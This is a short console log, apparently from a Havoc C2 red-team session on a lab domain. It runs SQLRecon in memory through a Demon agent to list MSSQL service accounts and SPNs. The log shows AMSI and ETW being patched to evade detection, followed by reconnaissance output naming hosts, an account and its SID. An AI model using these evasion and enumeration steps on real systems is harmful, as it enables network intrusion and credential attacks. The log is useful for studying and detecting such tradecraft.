 12/09/2023 10:15:15 [dmcxblue] Demon » dotnet inline-execute /opt/SQLRecon/SQLRecon.exe /e:SqlSpns
[*] [9EAF203D] Tasked demon to inline execute a dotnet assembly: /opt/SQLRecon/SQLRecon.exe
[+] Send Task to Agent [200 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [757 bytes]:
[*] Looking for MSSQL SPNs ...
[*] 2 found.
|-> ComputerName: TT-DBSQL-1.tropicanatrust.local
|-> Instance: TT-DBSQL-1.tropicanatrust.local
|-> AccountSid: S-1-5-21-893571201-3099058872-642606633-1106
|-> AccountName: jnovoa
|-> AccountCn: Joselin Novoa
|-> Service: MSSQL
|-> SPN: MSSQL/TT-DBSQL-1.tropicanatrust.local
|-> LastLogon: 9/12/0423 2:49:05 PM
|-> ComputerName: SQLDB.tropicanatrust.local
|-> Instance: SQLDB.tropicanatrust.local
|-> AccountSid: S-1-5-21-893571201-3099058872-642606633-1106
|-> AccountName: jnovoa
|-> AccountCn: Joselin Novoa
|-> Service: SQL
|-> SPN: SQL/SQLDB.tropicanatrust.local
|-> LastLogon: 9/12/0423 2:49:05 PM